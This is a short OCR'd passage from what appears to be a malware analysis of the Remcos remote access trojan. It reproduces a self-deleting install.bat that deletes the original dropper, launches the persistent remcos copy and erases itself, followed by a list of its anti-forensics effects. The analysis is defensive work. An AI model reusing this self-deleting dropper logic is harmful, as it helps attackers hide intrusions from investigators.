
Figure 7: Create Self-Deleting Batch Script
install.bat Technical Analysis:
PING
127
.0.0.1 
-n 
2
Copy
DEL
"[ORIGINAL_PATH]\Backdoor.exe"
start
""
"C:\Users\[USERNAME]\AppData\Roaming\remcos\remco
DEL
"
%TEMP%
\install.bat"
Anti-Forensics Impact:
Original dropper file (Payload.exe) deleted
Temporary 0.dll deleted
install.bat self-deletes
Only persistent copy (remcos.exe) remains on disk
Initial execution artifacts completely removed
Forensic timeline analysis disrupted
MITRE ATT&CK: